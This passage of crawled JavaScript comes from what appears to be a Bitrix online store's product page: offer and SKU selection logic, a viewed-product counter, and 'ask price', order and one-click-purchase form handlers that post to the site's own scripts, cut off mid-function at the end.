// Посчитать количество корневых элементов в объекте
function getObjectLen(myObj) {
    let length = 0;
    let myObjJson = JSON.parse(myObj);

    $.each(myObjJson, function (key, value) {
        length++;
    });

    return length;
}

// Добавляем в localStorage данные "keywords"
function modifyStorage(oldObj) {
    let url;

    // Конвертируем JSON в объект
    let newObj = JSON.parse(oldObj);

    // Значение атрибута "keywords"
    let keywords = $('meta[name=keywords]').attr('content');
    if (!keywords) {
        keywords = '';
    }

    // Работаем с объектом
    for (let key in newObj) {
        url = newObj[key][0];
        if (url === window.location.href) {
            newObj[key][3] = keywords;
        }
    }

    return JSON.stringify(newObj);
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dgufregat.ru/bitrix/cache/js/s1/elektro_flat_copy/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad_v1.js?176881995732830
body_size: 5963
content:

; /* Start:"a:4:{s:4:"full";s:127:"/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js?158339838026608";s:6:"source";s:111:"/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var js_offer_text_start = false;


(function (window) {

	if(!!window.JCCatalogElement) {
		return;
	}

	window.JCCatalogElement = function (arParams) {
		this.productType = 0;

		this.config = {
			useCatalog: true,
		};

		this.currentIsSet = false;
		this.updateViewedCount = false;

		this.visual = {
			ID: '',
			PICT_ID: '',
			PRICE_ID: '',
			BUY_ID: '',
			DELAY_ID: '',
			ARTICLE_ID: '',
			CONSTRUCTOR_ID: '',
			STORE_ID: '',
		};

		this.product = {
			name: '',
			id: 0,
		};
		
		this.offersView = null;
		this.offers = [];
		this.offerNum = 0;
		this.treeProps = [];
		this.obTreeRows = [];
		this.selectedValues = {};
		this.selectProps = [];
		this.obSelectRows = [];
		
		this.obProduct = null;
		this.obPict = null;
		this.obPrice = null;
		this.obBuy = null;
		this.obDelay = null;
		this.obArticle = null;
		this.obTree = null;
		this.obSelect = null;
		this.obConstructor = null;
		this.obStore = null;
		
		this.viewedCounter = {
			path: '/bitrix/components/bitrix/catalog.element/ajax.php',
			params: {
				AJAX: 'Y',
				SITE_ID: '',
				PRODUCT_ID: 0,
				PARENT_ID: 0
			}
		};

		this.errorCode = 0;

		if(typeof arParams === 'object') {
			this.params = arParams;
			this.initConfig();

			switch(this.productType) {
				case 0:// no catalog
				case 1://product
				case 2://set
					this.initProductData();
					break;
				case 3://sku
					this.initOffersData();
					break;
				default:
					this.errorCode = -1;
			}
		}
		if(0 === this.errorCode) {
			BX.ready(BX.delegate(this.Init,this));
		}
		this.params = {};
	};

	window.JCCatalogElement.prototype.Init = function() {
		var i = 0,
		strPrefix = '',
		selPrefix = '',
		TreeItems = null;
		SelectItems = null;

		this.obProduct = BX(this.visual.ID);
		if(!this.obProduct) {
			this.errorCode = -1;
		}

		if(3 === this.productType) {
			if("LIST" !== this.offersView) {
				this.obPict = BX(this.visual.PICT_ID);
				if(!this.obPict && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obPrice = BX(this.visual.PRICE_ID);
				if(!this.obPrice && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obBuy = BX(this.visual.BUY_ID);
				if(!this.obBuy && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obDelay = BX(this.visual.DELAY_ID);
				if(!this.obDelay && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obArticle = BX(this.visual.ARTICLE_ID);
				if(!this.obArticle && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obConstructor = BX(this.visual.CONSTRUCTOR_ID);
				if(!this.obConstructor && this.config.useCatalog) {
					this.errorCode = -16;
				}

				this.obStore = BX(this.visual.STORE_ID);
				if(!this.obStore && this.config.useCatalog) {
					this.errorCode = -16;
				}

				if(!!this.visual.TREE_ID) {
					this.obTree = BX(this.visual.TREE_ID);
					if(!this.obTree) {
						this.errorCode = -256;
					}
					strPrefix = this.visual.TREE_ITEM_ID;
					for(i = 0; i < this.treeProps.length; i++) {
						this.obTreeRows[i] = {
							LIST: BX(strPrefix+this.treeProps[i].ID+'_list'),
							CONT: BX(strPrefix+this.treeProps[i].ID+'_cont')
						};
						if(!this.obTreeRows[i].LIST || !this.obTreeRows[i].CONT) {
							this.errorCode = -512;
							break;
						}
					}
				}
			}
		}

		if(!!this.visual.SELECT_PROP_ID) {
			this.obSelect = BX(this.visual.SELECT_PROP_ID);
			if(!this.obSelect && this.config.useCatalog) {
				this.errorCode = -256;
			}
			selPrefix = this.visual.SELECT_PROP_ITEM_ID;
			for(i = 0; i < this.selectProps.length; i++) {
				this.obSelectRows[i] = BX(selPrefix+this.selectProps[i].ID);
				if(!this.obSelectRows[i]) {
					this.errorCode = -512;
					break;
				}
			}
		}
				
		if(0 === this.errorCode) {
			switch(this.productType) {
				case 0://no catalog
				case 1://product
				case 2://set
					if(!!this.obSelect) {
						SelectItems = BX.findChildren(this.obSelect, {tagName: 'li'}, true);
						if(!!SelectItems && 0 < SelectItems.length) {
							for(i = 0; i < SelectItems.length; i++) {
								BX.bind(SelectItems[i], 'click', BX.delegate(this.SelectProp, this));
							}
							this.SetSelectCurrent();
						}						
					}
					break;
				case 3://sku
					if("LIST" !== this.offersView) {
						TreeItems = BX.findChildren(this.obTree, {tagName: 'li'}, true);
						if(!!TreeItems && 0 < TreeItems.length) {
							for(i = 0; i < TreeItems.length; i++) {
								BX.bind(TreeItems[i], 'click', BX.delegate(this.SelectOfferProp, this));
							}
						}
						this.SetCurrent();
					}
					
					if(!!this.obSelect) {
						SelectItems = BX.findChildren(this.obSelect, {tagName: 'li'}, true);
						if(!!SelectItems && 0 < SelectItems.length) {
							for(i = 0; i < SelectItems.length; i++) {
								BX.bind(SelectItems[i], 'click', BX.delegate(this.SelectProp, this));
							}
							this.SetSelectCurrent();
						}						
					}
					break;
			}
		}
	};

	window.JCCatalogElement.prototype.initConfig = function() {
		this.productType = parseInt(this.params.PRODUCT_TYPE, 10);
		if(!!this.params.CONFIG && typeof(this.params.CONFIG) === 'object') {
			if(this.params.CONFIG.USE_CATALOG !== 'undefined' && BX.type.isBoolean(this.params.CONFIG.USE_CATALOG)) {
				this.config.useCatalog = this.params.CONFIG.USE_CATALOG;
			}
		} else {
			// old version
			if(this.params.USE_CATALOG !== 'undefined' && BX.type.isBoolean(this.params.USE_CATALOG)) {
				this.config.useCatalog = this.params.USE_CATALOG;
			}
		}
		if(!this.params.VISUAL || typeof(this.params.VISUAL) !== 'object' || !this.params.VISUAL.ID) {
			this.errorCode = -1;
			return;
		}
		this.visual = this.params.VISUAL;
	};

	window.JCCatalogElement.prototype.initProductData = function() {
		if(!!this.params.PRODUCT && 'object' === typeof(this.params.PRODUCT)) {
			this.product.id = this.params.PRODUCT.ID;
			this.product.name = this.params.PRODUCT.NAME;
			if(!!this.params.SELECT_PROPS) {
				this.selectProps = this.params.SELECT_PROPS;
			}
		} else {
			this.errorCode = -1;
		}
	};

	window.JCCatalogElement.prototype.initOffersData = function() {
		if(!!this.params.OFFERS && BX.type.isArray(this.params.OFFERS)) {
			if(!!this.params.OFFERS_VIEW) {
				this.offersView = this.params.OFFERS_VIEW;
			}
			this.offers = this.params.OFFERS;
			this.offerNum = 0;
			if(!!this.params.OFFER_SELECTED) {
				this.offerNum = parseInt(this.params.OFFER_SELECTED, 10);
			}
			if(isNaN(this.offerNum)) {
				this.offerNum = 0;
			}
			if(!!this.params.TREE_PROPS) {
				this.treeProps = this.params.TREE_PROPS;
			}
			if(!!this.params.PRODUCT && typeof(this.params.PRODUCT) === 'object') {
				this.product.id = parseInt(this.params.PRODUCT.ID, 10);
				this.product.name = this.params.PRODUCT.NAME;
				if(!!this.params.SELECT_PROPS) {
					this.selectProps = this.params.SELECT_PROPS;
				}
			}	
		} else {
			this.errorCode = -1;
		}
	};

	window.JCCatalogElement.prototype.SelectProp = function() {
		var i = 0,
		RowItems = null,
		ActiveItems = null,
		selPropValueArr = [],
		SelectName = null,
		SelectValue = null,		
		selAskOrderValueArr = [],
		selPropValue = null,		
		selAskOrderValue = null,
		selDelayOnclick = null,
		selDelayOnclickArr = [],
		selDelayOnclickNew = null,
		target = BX.proxy_context;
		
		if(!!target && target.hasAttribute('data-select-onevalue')) {
			RowItems = BX.findChildren(target.parentNode, {tagName: 'li'}, false);
			if(!!RowItems && 0 < RowItems.length) {
				for(i = 0; i < RowItems.length; i++) {
					BX.removeClass(RowItems[i], 'active');
				}
			}
			BX.addClass(target, 'active');
		}
		
		ActiveItems = BX.findChildren(this.obSelect, {tagName: 'li', className: 'active'}, true);
		if(!!ActiveItems && 0 < ActiveItems.length) {
			for(i = 0; i < ActiveItems.length; i++) {
				selPropValueArr[i] = ActiveItems[i].getAttribute('data-select-onevalue');
				/*ASK_ORDER*/
				SelectName = BX.findChildren(ActiveItems[i].parentNode.parentNode, {className: 'h3'}, true);
				SelectValue = BX.findChildren(ActiveItems[i], {tagName: 'span'}, true);
				if((!!SelectName && 0 < SelectName.length) && (!!SelectValue && 0 < SelectValue.length)) {					
					selAskOrderValueArr[i] = SelectName[0].innerHTML+': '+SelectValue[0].innerHTML;
				}
			}
		}

		selPropValue = selPropValueArr.join('||');		
		selAskOrderValue = selAskOrderValueArr.join('; ');
		
		if(!!this.offers && 0 < this.offers.length) {
			for(i = 0; i < this.offers.length; i++) {
				/*CART*/
				if(!!BX('select_props_'+this.offers[i].ID))
					BX('select_props_'+this.offers[i].ID).value = selPropValue;				
				/*DELAY*/
				if(!!BX('catalog-item-delay-'+this.offers[i].ID)) {
					selDelayOnclick = BX('catalog-item-delay-'+this.offers[i].ID).getAttribute('onclick');
					selDelayOnclickArr = selDelayOnclick.split("',");
					selDelayOnclickArr[3] = " '"+selPropValue;
					selDelayOnclickNew = selDelayOnclickArr.join("',");
					BX('catalog-item-delay-'+this.offers[i].ID).setAttribute('onclick', selDelayOnclickNew);
				}
				/*BOC*/
				if(!!BX('boc_element_select_props_'+this.offers[i].ID))
					BX('boc_element_select_props_'+this.offers[i].ID).value = selPropValue;
				/*ASK_PRICE*/
				if(!!BX('ask_price_message_'+this.offers[i].ID))
					BX('ask_price_message_'+this.offers[i].ID).innerHTML = this.AskPriceMessageNew[i]+'; '+selAskOrderValue+')';
				/*ORDER*/
				if(!!BX('order_message_'+this.offers[i].ID))
					BX('order_message_'+this.offers[i].ID).innerHTML = this.OrderMessageNew[i]+'; '+selAskOrderValue+')';
			}
		} else {
			/*CART*/
			if(!!BX('select_props_'+this.product.id))
				BX('select_props_'+this.product.id).value = selPropValue;			
			/*DELAY*/
			if(!!BX('catalog-item-delay-'+this.product.id)) {
				selDelayOnclick = BX('catalog-item-delay-'+this.product.id).getAttribute('onclick');
				selDelayOnclickArr = selDelayOnclick.split("',");
				selDelayOnclickArr[3] = " '"+selPropValue;
				selDelayOnclickNew = selDelayOnclickArr.join("',");
				BX('catalog-item-delay-'+this.product.id).setAttribute('onclick', selDelayOnclickNew);
			}
			/*BOC*/
			if(!!BX('boc_element_select_props_'+this.product.id))
				BX('boc_element_select_props_'+this.product.id).value = selPropValue;
			/*ASK_PRICE*/
			if(!!BX('ask_price_message_'+this.product.id))
				BX('ask_price_message_'+this.product.id).innerHTML = this.AskPriceMessage+' ('+selAskOrderValue+')';
			/*ORDER*/
			if(!!BX('order_message_'+this.product.id))
				BX('order_message_'+this.product.id).innerHTML = this.OrderMessage+' ('+selAskOrderValue+')';
		}
	};

	window.JCCatalogElement.prototype.SelectOfferProp = function() {
		var i = 0,
		strTreeValue = '',
		arTreeItem = [],
		RowItems = null,
		target = BX.proxy_context;

		if(!!target && target.hasAttribute('data-treevalue')) {
			strTreeValue = target.getAttribute('data-treevalue');
			arTreeItem = strTreeValue.split('_');
			this.SearchOfferPropIndex(arTreeItem[0], arTreeItem[1]);
			RowItems = BX.findChildren(target.parentNode, {tagName: 'li'}, false);
			if(!!RowItems && 0 < RowItems.length) {
				for(i = 0; i < RowItems.length; i++) {
					BX.removeClass(RowItems[i], 'active');
				}
			}
			BX.addClass(target, 'active');
		}
		loc = '?offer=' + this.offers[this.offerNum].ID;
		history.pushState({}, '', loc);
	};

	window.JCCatalogElement.prototype.SearchOfferPropIndex = function(strPropID, strPropValue) {
		var strName = '',
		arShowValues = false,
		arCanBuyValues = [],
		index = -1,
		i, j,
		arFilter = {},
		tmpFilter = [];

		for(i = 0; i < this.treeProps.length; i++) {
			if(this.treeProps[i].ID === strPropID) {
				index = i;
				break;
			}
		}

		if(-1 < index) {
			for(i = 0; i < index; i++) {
				strName = 'PROP_'+this.treeProps[i].ID;
				arFilter[strName] = this.selectedValues[strName];
			}
			strName = 'PROP_'+this.treeProps[index].ID;
			arFilter[strName] = strPropValue;
			for(i = index+1; i < this.treeProps.length; i++) {
				strName = 'PROP_'+this.treeProps[i].ID;
				arShowValues = this.GetRowValues(arFilter, strName);
				if(!arShowValues) {
					break;
				}
				arCanBuyValues = arShowValues;
				if(!!this.selectedValues[strName] && BX.util.in_array(this.selectedValues[strName], arCanBuyValues)) {
					arFilter[strName] = this.selectedValues[strName];
				} else {
					arFilter[strName] = arCanBuyValues[0];
				}
				this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
			}
			this.selectedValues = arFilter;
			this.ChangeInfo();
		}
	};

	window.JCCatalogElement.prototype.UpdateRow = function(intNumber, activeID, showID, canBuyID) {
		var i = 0,
		showI = 0,
		value = '',
		obData = {},
		RowItems = null,
		isCurrent = false,
		selectIndex = 0;

		if(-1 < intNumber && intNumber < this.obTreeRows.length) {
			RowItems = BX.findChildren(this.obTreeRows[intNumber].LIST, {tagName: 'li'}, false);
			if(!!RowItems && 0 < RowItems.length) {
				obData = {
					props: { className: '' },
					style: {}
				};
				for(i = 0; i < RowItems.length; i++) {
					value = RowItems[i].getAttribute('data-onevalue');
					isCurrent = (value === activeID);
					if(BX.util.in_array(value, canBuyID)) {
						obData.props.className = (isCurrent ? 'active' : '');
					} else {
						obData.props.className = (isCurrent ? 'active hidden' : 'hidden');
					}
					obData.style.display = 'none';
					if(BX.util.in_array(value, showID)) {
						obData.style.display = '';
						if(isCurrent) {
							selectIndex = showI;
						}
						showI++;
					}
					BX.adjust(RowItems[i], obData);
				}

				obData = {
					style: {}
				};

				BX.adjust(this.obTreeRows[intNumber].LIST, obData);
			}
		}
	};

	window.JCCatalogElement.prototype.GetRowValues = function(arFilter, index) {
		var arValues = [],
		i = 0,
		j = 0,
		boolSearch = false,
		boolOneSearch = true;

		if(0 === arFilter.length) {
			for(i = 0; i < this.offers.length; i++) {
				if(!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
					arValues[arValues.length] = this.offers[i].TREE[index];
				}
			}
			boolSearch = true;
		} else {
			for(i = 0; i < this.offers.length; i++) {
				boolOneSearch = true;
				for(j in arFilter) {
					if(arFilter[j] !== this.offers[i].TREE[j]) {
						boolOneSearch = false;
						break;
					}
				}
				if(boolOneSearch) {
					if(!BX.util.in_array(this.offers[i].TREE[index], arValues)) {
						arValues[arValues.length] = this.offers[i].TREE[index];
					}
					boolSearch = true;
				}
			}
		}
		return (boolSearch ? arValues : false);
	};

	window.JCCatalogElement.prototype.SetSelectCurrent = function() {
		var i = 0,
		SelectItems = null,
		selPropValueArr = [],
		SelectName = null,
		SelectValue = null,		
		selAskOrderValueArr = [],
		selPropValue = null,		
		selAskOrderValue = null,
		selDelayOnclick = null,
		selDelayOnclickArr = [],
		selDelayOnclickNew = null;
		this.AskPriceMessageNew = [];
		this.OrderMessageNew = [];

		for(i = 0; i < this.obSelectRows.length; i++) {
			SelectItems = BX.findChildren(this.obSelectRows[i], {tagName: 'li'}, true);
			if(!!SelectItems && 0 < SelectItems.length) {
				BX.addClass(SelectItems[0], 'active');
				selPropValueArr[i] = SelectItems[0].getAttribute('data-select-onevalue');
				/*ASK_ORDER*/
				SelectName = BX.findChildren(this.obSelectRows[i], {className: 'h3'}, true);
				SelectValue = BX.findChildren(SelectItems[0], {tagName: 'span'}, true);
				if((!!SelectName && 0 < SelectName.length) && (!!SelectValue && 0 < SelectValue.length)) {					
					selAskOrderValueArr[i] = SelectName[0].innerHTML+': '+SelectValue[0].innerHTML;
				}
			}
		}
		
		selPropValue = selPropValueArr.join('||');		
		selAskOrderValue = selAskOrderValueArr.join('; ');
		
		if(!!this.offers && 0 < this.offers.length) {
			for(i = 0; i < this.offers.length; i++) {
				/*CART*/
				if(!!BX('select_props_'+this.offers[i].ID))
					BX('select_props_'+this.offers[i].ID).value = selPropValue;				
				/*DELAY*/
				if(!!BX('catalog-item-delay-'+this.offers[i].ID)) {
					selDelayOnclick = BX('catalog-item-delay-'+this.offers[i].ID).getAttribute('onclick');
					selDelayOnclickArr = selDelayOnclick.split("',");
					selDelayOnclickArr[3] = " '"+selPropValue;
					selDelayOnclickNew = selDelayOnclickArr.join("',");
					BX('catalog-item-delay-'+this.offers[i].ID).setAttribute('onclick', selDelayOnclickNew);
				}
				/*BOC*/
				if(!!BX('boc_element_select_props_'+this.offers[i].ID))
					BX('boc_element_select_props_'+this.offers[i].ID).value = selPropValue;
				/*ASK_PRICE*/
				if(!!BX('ask_price_message_'+this.offers[i].ID)) {
					this.AskPriceMessage = BX('ask_price_message_'+this.offers[i].ID).innerHTML;
					this.AskPriceMessageArr = this.AskPriceMessage.split(')');
					this.AskPriceMessageNew[i] = this.AskPriceMessageArr[0];
					BX('ask_price_message_'+this.offers[i].ID).innerHTML = this.AskPriceMessageNew[i]+'; '+selAskOrderValue+')';
				}
				/*ORDER*/
				if(!!BX('order_message_'+this.offers[i].ID)) {
					this.OrderMessage = BX('order_message_'+this.offers[i].ID).innerHTML;
					this.OrderMessageArr = this.OrderMessage.split(')');
					this.OrderMessageNew[i] = this.OrderMessageArr[0];
					BX('order_message_'+this.offers[i].ID).innerHTML = this.OrderMessageNew[i]+'; '+selAskOrderValue+')';
				}
			}
		} else {
			/*CART*/
			if(!!BX('select_props_'+this.product.id))
				BX('select_props_'+this.product.id).value = selPropValue;			
			/*DELAY*/
			if(!!BX('catalog-item-delay-'+this.product.id)) {
				selDelayOnclick = BX('catalog-item-delay-'+this.product.id).getAttribute('onclick');
				selDelayOnclickArr = selDelayOnclick.split("',");
				selDelayOnclickArr[3] = " '"+selPropValue;
				selDelayOnclickNew = selDelayOnclickArr.join("',");
				BX('catalog-item-delay-'+this.product.id).setAttribute('onclick', selDelayOnclickNew);
			}
			/*BOC*/
			if(!!BX('boc_element_select_props_'+this.product.id))
				BX('boc_element_select_props_'+this.product.id).value = selPropValue;
			/*ASK_PRICE*/
			if(!!BX('ask_price_message_'+this.product.id)) {
				this.AskPriceMessage = BX('ask_price_message_'+this.product.id).innerHTML;
				BX('ask_price_message_'+this.product.id).innerHTML = this.AskPriceMessage+' ('+selAskOrderValue+')';
			}
			/*ORDER*/
			if(!!BX('order_message_'+this.product.id)) {
				this.OrderMessage = BX('order_message_'+this.product.id).innerHTML;
				BX('order_message_'+this.product.id).innerHTML = this.OrderMessage+' ('+selAskOrderValue+')';
			}
		}
	}

	window.JCCatalogElement.prototype.SetCurrent = function() {
		var i = 0,
		j = 0,
		strName = '',
		arShowValues = false,
		arCanBuyValues = [],
		arFilter = {},
		tmpFilter = [],
		current = this.offers[this.offerNum].TREE;
//CUSTOM START
	paramsUrl = window.location.search,
	pidRegExp = new RegExp(/[?&]offer=(\d+)/),
	pid = pidRegExp.exec(paramsUrl);

	if (pid && pid[1]) {
	  for (i = 0; i < this.offers.length; i++)
	  {
	     if (this.offers[i].ID == pid[1]) {
	        current = this.offers[i].TREE;
	     }
	  }
	}
//CUSTOM END
		for(i = 0; i < this.treeProps.length; i++) {
			strName = 'PROP_'+this.treeProps[i].ID;
			arShowValues = this.GetRowValues(arFilter, strName);
			if(!arShowValues) {
				break;
			}
			if(BX.util.in_array(current[strName], arShowValues)) {
				arFilter[strName] = current[strName];
			} else {
				arFilter[strName] = arShowValues[0];
				this.offerNum = 0;
			}
			arCanBuyValues = arShowValues;
			this.UpdateRow(i, arFilter[strName], arShowValues, arCanBuyValues);
		}
		this.selectedValues = arFilter;
		this.ChangeInfo();
	};

	window.JCCatalogElement.prototype.ChangeInfo = function() {
		var index = -1,
		i = 0,
		j = 0,
		boolOneSearch = true;

		for(i = 0; i < this.offers.length; i++) {
			boolOneSearch = true;
			for(j in this.selectedValues) {
				if(this.selectedValues[j] !== this.offers[i].TREE[j]) {
					boolOneSearch = false;
					break;
				}
			}
			if(boolOneSearch) {
				index = i;
				break;
			}
		}
		if(-1 < index) {
			this.setPict(this.offers[index].ID);
			this.setProps(this.offers[index].ID);
			this.setPrice(this.offers[index].ID);
			this.setBuy(this.offers[index].ID);
			this.setDelay(this.offers[index].ID);
			this.setArticle(this.offers[index].ID);
			this.setConstructor(this.offers[index].ID);
			this.setStore(this.offers[index].ID);
			this.offerNum = index;
			this.incViewedCounter();
			BX.onCustomEvent('onCatalogStoreProductChange', [this.offers[this.offerNum].ID]);
		}
	};

	window.JCCatalogElement.prototype.setPict = function(offer_id) {
		PictItems = BX.findChildren(this.obPict, {className: 'detail_picture'}, true);
		if(!!PictItems && 0 < PictItems.length) {
			for(i = 0; i < PictItems.length; i++) {
				BX.addClass(PictItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('detail_picture_'+offer_id), 'hidden');
		
		PictItemsA = BX.findChildren(this.obPict, {className: 'catalog-detail-images'}, true);
		if(!!PictItemsA && 0 < PictItemsA.length) {
			for(i = 0; i < PictItemsA.length; i++) {
				BX.adjust(PictItemsA[i], {props: {rel: ''}});
			}
		}
		BX.adjust(BX('catalog-detail-images-'+offer_id), {props: {rel: 'lightbox'}});
	};

	window.JCCatalogElement.prototype.setProps = function(offer_id) {
		if(js_offer_text_start) {
			$('.js-offer-property:not(.js-offer-property-'+offer_id+')').addClass('hidden');
			$('.js-offer-property-'+offer_id).removeClass('hidden');
			$('.js-offer-text:not(.js-offer-text-'+offer_id+')').addClass('hidden');
			$('.js-offer-text-'+offer_id).removeClass('hidden');
		}	
	};

	window.JCCatalogElement.prototype.setPrice = function(offer_id) {
		PriceItems = BX.findChildren(this.obPrice, {className: 'detail_price'}, true);
		if(!!PriceItems && 0 < PriceItems.length) {
			for(i = 0; i < PriceItems.length; i++) {
				BX.addClass(PriceItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('detail_price_'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.setBuy = function(offer_id) {
		BuyItems = BX.findChildren(this.obBuy, {className: 'buy_more_detail'}, true);
		if(!!BuyItems && 0 < BuyItems.length) {
			for(i = 0; i < BuyItems.length; i++) {
				BX.addClass(BuyItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('buy_more_detail_'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.setDelay = function(offer_id) {
		DelayItems = BX.findChildren(this.obDelay, {className: 'delay'}, true);
		if(!!DelayItems && 0 < DelayItems.length) {
			for(i = 0; i < DelayItems.length; i++) {
				BX.addClass(DelayItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('delay_'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.setArticle = function(offer_id) {
		ArticleItems = BX.findChildren(this.obArticle, {className: 'article'}, true);
		if(!!ArticleItems && 0 < ArticleItems.length) {
			for(i = 0; i < ArticleItems.length; i++) {
				BX.addClass(ArticleItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('article_'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.setConstructor = function(offer_id) {
		ConstructorItems = BX.findChildren(this.obConstructor, {className: 'set-constructor-items-from'}, true);
		if(!!ConstructorItems && 0 < ConstructorItems.length) {
			for(i = 0; i < ConstructorItems.length; i++) {
				BX.addClass(ConstructorItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('set-constructor-items-from-'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.setStore = function(offer_id) {
		StoreItems = BX.findChildren(this.obStore, {className: 'catalog-detail-stores'}, true);
		if(!!StoreItems && 0 < StoreItems.length) {
			for(i = 0; i < StoreItems.length; i++) {
				BX.addClass(StoreItems[i], 'hidden');
			}
		}
		BX.removeClass(BX('catalog-detail-stores-'+offer_id), 'hidden');
	};

	window.JCCatalogElement.prototype.incViewedCounter = function() {
		if(this.currentIsSet && !this.updateViewedCount) {
			switch(this.productType) {
				case 1:
				case 2:
					this.viewedCounter.params.PRODUCT_ID = this.product.id;
					this.viewedCounter.params.PARENT_ID = this.product.id;
					break;
				case 3:
					this.viewedCounter.params.PARENT_ID = this.product.id;
					this.viewedCounter.params.PRODUCT_ID = this.offers[this.offerNum].ID;
					break;
				default:
					return;
			}
			this.viewedCounter.params.SITE_ID = BX.message('SITE_ID');
			this.updateViewedCount = true;
			BX.ajax.post(
				this.viewedCounter.path,
				this.viewedCounter.params,
				BX.delegate(function(){ this.updateViewedCount = false; }, this)
			);
		}
	};

	window.JCCatalogElement.prototype.allowViewedCount = function(update) {
		update = !!update;
		this.currentIsSet = true;
		if(update) {
			this.incViewedCounter();
		}
	};
})(window);

$(document).ready(function(){
	if($('.catalog-detail-pgroups-container').length){
		// $('.catalog-detail-property:last-child').after('<div class="catalog-detail-property-hidden-box"></div>');
		// $('.catalog-detail-property-hidden-box').after('<div class="catalog-detail-property-btn"><span>Показать все</span><span>Скрыть</span></div>');
			
		// $('body').on('click','.catalog-detail-property-btn',function(){
			// $('.catalog-detail-properties').slideUp(200);
			// $('.catalog-detail-pgroups-container').slideDown(200);
		// });

		// $('body').on('click','.catalog-detail-pgroups-btn',function(){
			// $('.catalog-detail-properties').slideDown(200);
			// $('.catalog-detail-pgroups-container').slideUp(200);
		// });
		
		$('body').on('click','.catalog-detail-pgroup .h4',function(){
			$(this).parent().toggleClass('open');
			// $(this).parent().find('.catalog-detail-pgroup-item').slideToggle(200);
		});

		$('.catalog-detail-pgroups-col').after('<div class="catalog-detail-pgroups-col"></div>');
		var $last_item = $('.catalog-detail-pgroups-col:first-child .catalog-detail-pgroup:last-child');
		while($('.catalog-detail-pgroups-col:first-child .catalog-detail-pgroup').length > 1 && $('.catalog-detail-pgroups-col:first-child').height() - $last_item.height() > $('.catalog-detail-pgroups-col:last-child').height() + $last_item.height()){
			$('.catalog-detail-pgroups-col:last-child').prepend($last_item);
			$last_item = $('.catalog-detail-pgroups-col:first-child .catalog-detail-pgroup:last-child');
		}
	}
	else{
		if($('.catalog-detail-property').length > 5){
			$('.catalog-detail-property:nth-child(6)').nextAll().wrapAll('<div class="catalog-detail-property-hidden-box"></div>');
			$('.catalog-detail-property-hidden-box').after('<div class="catalog-detail-property-btn"><span>Показать все</span><span>Скрыть</span></div>');
			
			$('body').on('click','.catalog-detail-property-btn',function(){
				$('.catalog-detail-property-hidden-box').slideToggle(200);
				$(this).find('span').toggle();
			});
		}
	}
	js_offer_text_start = true;
});


/* End */
;
; /* Start:"a:4:{s:4:"full";s:76:"/local/components/altop/ask.price/templates/.default/script.js?1731672315812";s:6:"source";s:62:"/local/components/altop/ask.price/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function button_ask_price(path, email_to, required, element_id) {
    $.ajax({
        type: "POST",
        url : path+'/script.php',
        data: ({
            NAME			: $("#ask_price_name_" + element_id).val(),
			TEL				: $("#ask_price_tel_" + element_id).val(),
			TIME			: $("#ask_price_time_" + element_id).val(),
			MESSAGE			: $("#ask_price_message_" + element_id).val(),
			captcha_word	: $("#ask_price_captcha_word_" + element_id).val(),
            captcha_sid		: $("#ask_price_captcha_sid_" + element_id).val(),
			METHOD			: $("#ask_price_method_" + element_id).val(),
			EMAIL_TO		: email_to,
			REQUIRED		: required,
			ELEMENT_ID		: element_id
        }),
        success: function (html) {
            $('#echo_ask_price_form_' + element_id).html(html);
        }
    });
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:73:"/local/components/altop/ask.price/templates/order/script.js?1731672317866";s:6:"source";s:59:"/local/components/altop/ask.price/templates/order/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function button_order(path, email_to, required, element_id) {
    $.ajax({
        type: "POST",
        url : path+'/script.php',
        data: ({
            NAME			: $("#order_name_" + element_id).val(),
            TEL				: $("#order_tel_" + element_id).val(),
			TIME			: $("#order_time_" + element_id).val(),
			MESSAGE			: $("#order_message_" + element_id).val(),
			captcha_word	: $("#order_captcha_word_" + element_id).val(),
            captcha_sid		: $("#order_captcha_sid_" + element_id).val(),
			METHOD			: $("#order_method_" + element_id).val(),
			EMAIL_TO		: email_to,
			REQUIRED		: required,
			ELEMENT_ID		: element_id
        }),
        success: function (html) {
            $('#echo_order_form_' + element_id).html(html);
            yaCounter38806455.reachGoal("ORDER_ITEM_1");
			yaCounter49869508.reachGoal("lead0708");
        }
    });
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:81:"/local/components/altop/buy.one.click/templates/.default/script.js?17316723691779";s:6:"source";s:66:"/local/components/altop/buy.one.click/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function button_boc(path, required, element_code, element_id) {
    $.ajax({
        type: "POST",
        url : path + "/script.php",
        data: ({
            NAME					: $("#boc_name_" + element_code + element_id).val(),
            TEL						: $("#boc_tel_" + element_code + element_id).val(),
			EMAIL					: $("#boc_email_" + element_code + element_id).val(),
			MESSAGE					: $("#boc_message_" + element_code + element_id).val(),
			captcha_word			: $("#boc_captcha_word_" + element_code + element_id).val(),
            captcha_sid				: $("#boc_captcha_sid_" + element_code + element_id).val(),
			METHOD					: $("#boc_method_" + element_code + element_id).val(),
			element_props			: $("#boc_element_props_" + element_code + element_id).val(),
